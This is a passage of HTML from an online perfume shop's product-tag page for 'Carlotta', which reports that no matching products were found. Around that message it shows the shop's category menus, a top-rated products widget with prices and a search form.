</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg 1920w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-430x242.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-150x84.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-700x394.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-400x225.jpg 400w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1300x731.jpg 1300w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-768x432.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1536x864.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-860x484.jpg 860w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Carlotta</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-429 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/air-freshener/" ><span class="nav-link-summary"><span class="nav-link-text">Air Freshener</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-431 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/aura-avenue/" ><img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="wd-nav-img" alt="" decoding="async" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-150x150.jpg" srcset="" /><span class="nav-link-summary"><span class="nav-link-text">Aura Avenue</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-428 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/room-car-sprays/" ><span class="nav-link-summary"><span class="nav-link-text">Room &amp; Car Sprays</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/car-diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Car Diffusers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/kiddies-corner/" ><span class="nav-link-summary"><span class="nav-link-text">Kiddies Corner</span><span class="nav-link-count">15 products</span></span></a></li><li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/humidifier/" ><span class="nav-link-summary"><span class="nav-link-text">Humidifier</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Prefilled Perfumes</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Perfume Gift Sets</span><span class="nav-link-count">13 products</span></span></a></li><li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/reed-diffuser/" ><span class="nav-link-summary"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span><span class="nav-link-count">14 products</span></span></a></li><li class="cat-item cat-item-383 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/smart-marque-collection/" ><img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="wd-nav-img" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-150x150.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-100x100.jpg 100w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n.jpg 731w" /><span class="nav-link-summary"><span class="nav-link-text">Smart &amp; Marque Collection</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/bottles/" ><span class="nav-link-summary"><span class="nav-link-text">Bottles and Accessories</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/canisters/" ><span class="nav-link-summary"><span class="nav-link-text">Canisters</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/packages-and-combos/" ><span class="nav-link-summary"><span class="nav-link-text">Packages and Combos</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/lip-care/" ><span class="nav-link-summary"><span class="nav-link-text">Lip Care</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Perfumes &amp; Deodorants</span><span class="nav-link-count">214 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-403 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" ><span class="nav-link-summary"><span class="nav-link-text">kHADLAJ</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-411 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Noble Collection Perfumes</span><span class="nav-link-count">13 products</span></span></a></li><li class="cat-item cat-item-412 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/perfumes-spray/" ><span class="nav-link-summary"><span class="nav-link-text">Perfumes Spray</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-410 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Under 100gh Perfumes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" ><span class="nav-link-summary"><span class="nav-link-text">Dear Body Deo</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-380 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" ><span class="nav-link-summary"><span class="nav-link-text">Designer Perfume (Grade 2)</span><span class="nav-link-count">11 products</span></span></a></li><li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" ><span class="nav-link-summary"><span class="nav-link-text">LATTAFA</span><span class="nav-link-count">27 products</span></span></a></li><li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" ><span class="nav-link-summary"><span class="nav-link-text">Lattafa Deo</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Mini Perfumes</span><span class="nav-link-count">44 products</span></span></a></li><li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Only You Perfumes</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">13 products</span></span></a></li><li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" ><span class="nav-link-summary"><span class="nav-link-text">Fragrance World</span><span class="nav-link-count">70 products</span></span></a></li><li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" ><span class="nav-link-summary"><span class="nav-link-text">Splashes</span><span class="nav-link-count">21 products</span></span></a></li></ul></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/pretty-girl-sweet-50ml/" title="Pretty Girl Sweet - 50ml" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pretty Girl Sweet - 50ml" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/03/img_1824-1536x1536.jpeg 1536w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/pretty-girl-sweet-50ml/" title="Pretty Girl Sweet - 50ml" class="wd-entities-title">
Pretty Girl Sweet - 50ml			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>40.00</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/6ml-perfume-oil/" title="6ml Perfume Oil." class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6ml Perfume Oil." decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-430x430.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-64x64.jpg 64w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1024x1024.jpg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1536x1536.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-2048x2048.jpg 2048w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1140x1140.jpg 1140w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-920x920.jpg 920w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-575x575.jpg 575w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-380x380.jpg 380w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1320x1320.jpg 1320w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-420x420.jpg 420w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-100x100.jpg 100w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/6ml-perfume-oil/" title="6ml Perfume Oil." class="wd-entities-title">
6ml Perfume Oil.			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>29.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;29.00.</span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/cd-eclaire-50ml/" title="CD Eclaire - 50ml" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CD Eclaire - 50ml" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/09/img_6222-1536x1536.jpeg 1536w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/cd-eclaire-50ml/" title="CD Eclaire - 50ml" class="wd-entities-title">
CD Eclaire - 50ml			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;50.00.</span></span>
</span>
</span></li></ul></div></div></aside><div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-head"><div class="wd-shop-tools"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com" class="wd-last-link">
Home				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Products tagged &ldquo;Carlotta&rdquo;				</span></nav></div><div class="wd-shop-tools"></div></div><div class="woocommerce-no-products-found"><div class="woocommerce-info" role="status">
No products were found matching your selection.</div></div><div class="no-products-footer"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
